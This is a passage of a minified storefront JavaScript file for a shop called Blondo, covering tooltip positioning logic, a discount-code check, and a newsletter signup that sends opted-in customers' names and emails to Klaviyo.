e2.POSITION_BOTTOM_RIGHT:this._offset.top+=s2+i3.height,t4.left=this._source.offset.left+this._source.width-this._protip.width-this._target.offset.left+this._offset.left,t4.top=this._source.offset.top+this._source.height-this._target.offset.top+this._offset.top,this._placement===e2.PLACEMENT_INSIDE&&(t4.top-=this._protip.height),this._placement===e2.PLACEMENT_BORDER&&(t4.top-=this._protip.height/2);break;case e2.POSITION_LEFT:this._offset.left+=(s2+i3.width)*-1,t4.left=this._source.offset.left-this._protip.width-this._target.offset.left+this._offset.left,t4.top=this._source.offset.top+this._source.height/2-this._protip.height/2-this._target.offset.top+this._offset.top,this._placement===e2.PLACEMENT_INSIDE&&(t4.left+=this._protip.width),this._placement===e2.PLACEMENT_BORDER&&(t4.left+=this._protip.width/2);break;case e2.POSITION_LEFT_TOP:this._offset.left+=(s2+i3.width)*-1,t4.left=this._source.offset.left-this._protip.width-this._target.offset.left+this._offset.left,t4.top=this._source.offset.top-this._target.offset.top+this._offset.top,this._placement===e2.PLACEMENT_INSIDE&&(t4.left+=this._protip.width),this._placement===e2.PLACEMENT_BORDER&&(t4.left+=this._protip.width/2);break;case e2.POSITION_LEFT_BOTTOM:this._offset.left+=(s2+i3.width)*-1,t4.left=this._source.offset.left-this._protip.width-this._target.offset.left+this._offset.left,t4.top=this._source.offset.top+this._source.height-this._protip.height-this._target.offset.top+this._offset.top,this._placement===e2.PLACEMENT_INSIDE&&(t4.left+=this._protip.width),this._placement===e2.PLACEMENT_BORDER&&(t4.left+=this._protip.width/2);break;case e2.POSITION_CORNER_LEFT_TOP:this._offset.top+=(s2+i3.height)*-1,t4.left=this._source.offset.left-this._protip.width-this._target.offset.left+this._offset.left,t4.top=this._source.offset.top-this._protip.height-this._target.offset.top+this._offset.top,this._placement===e2.PLACEMENT_INSIDE&&(t4.left+=this._protip.width),this._placement===e2.PLACEMENT_INSIDE&&(t4.top+=this._protip.height),this._placement===e2.PLACEMENT_BORDER&&(t4.left+=this._protip.width/2),this._placement===e2.PLACEMENT_BORDER&&(t4.top+=this._protip.height/2);break;case e2.POSITION_CORNER_LEFT_BOTTOM:this._offset.top+=s2+i3.height,t4.left=this._source.offset.left-this._protip.width-this._target.offset.left+this._offset.left,t4.top=this._source.offset.top+this._source.height-this._target.offset.top+this._offset.top,this._placement===e2.PLACEMENT_INSIDE&&(t4.left+=this._protip.width),this._placement===e2.PLACEMENT_INSIDE&&(t4.top-=this._protip.height),this._placement===e2.PLACEMENT_BORDER&&(t4.left+=this._protip.width/2),this._placement===e2.PLACEMENT_BORDER&&(t4.top-=this._protip.height/2);break;case e2.POSITION_CORNER_RIGHT_BOTTOM:this._offset.top+=s2+i3.height,t4.left=this._source.offset.left+this._source.width-this._target.offset.left+this._offset.left,t4.top=this._source.offset.top+this._source.height-this._target.offset.top+this._offset.top,this._placement===e2.PLACEMENT_INSIDE&&(t4.left-=this._protip.width),this._placement===e2.PLACEMENT_INSIDE&&(t4.top-=this._protip.height),this._placement===e2.PLACEMENT_BORDER&&(t4.left-=this._protip.width/2),this._placement===e2.PLACEMENT_BORDER&&(t4.top-=this._protip.height/2);break;case e2.POSITION_CORNER_RIGHT_TOP:this._offset.top+=(s2+i3.height)*-1,t4.left=this._source.offset.left+this._source.width-this._target.offset.left+this._offset.left,t4.top=this._source.offset.top-this._protip.height-this._target.offset.top+this._offset.top,this._placement===e2.PLACEMENT_INSIDE&&(t4.left-=this._protip.width),this._placement===e2.PLACEMENT_INSIDE&&(t4.top+=this._protip.height),this._placement===e2.PLACEMENT_BORDER&&(t4.left-=this._protip.width/2),this._placement===e2.PLACEMENT_BORDER&&(t4.top+=this._protip.height/2)}else t4.left=this._source.offset.left+this._source.width/2-this._protip.width/2-this._target.offset.left+this._offset.left,t4.top=this._source.offset.top+this._source.height/2-this._protip.height/2-this._target.offset.top+this._offset.top;return t4.left=t4.left+"px",t4.top=t4.top+"px",t4}}),i2})}).call(this,typeof global!="undefined"?global:typeof self!="undefined"?self:typeof window!="undefined"?window:{})},{"./Constants":4}]},{},[1]),$(document).ready(function(){var success="Thank you, and welcome to Blondo. Here's your 20% off code: WELCOME20 You can copy and paste the code for immediate use.";$(".apply-checkout-code").on("click",function(e){$('#form-discount input[name="discount"]').val()||(alert("Please enter a discount code"),$('#form-discount input[name="discount"]').focus(),e.preventDefault())}),$.protip();function klaviyoAPI(first_name,last_name,email,source,flag,form){var list_id="PvxhEC",settings={async:!0,crossDomain:!0,url:"https://manage.kmail-lists.com/ajax/subscriptions/subscribe",method:"POST",headers:{"content-type":"application/x-www-form-urlencoded","cache-control":"no-cache"},data:{g:list_id,$first_name:first_name,$last_name:last_name,email:email,$fields:"$source, $first_name, $last_name",$source:source}};$.ajax(settings).done(function(response){console.log(response)}).fail(function(response){})}$("#createaccountsubmit").click(function(){if($("#marketing").prop("checked")==!0){var form="create_customer",first_name=jQuery("#FirstName").val(),last_name="";last_name=jQuery("#LastName").val();var email=jQuery("#Email").val(),source="Account Creation",flag=0;klaviyoAPI(first_name,last_name,email,source,flag,form)}})});
//# sourceMappingURL=/cdn/shop/t/50/assets/custom-master.js.map?v=49473001693884082751742202301
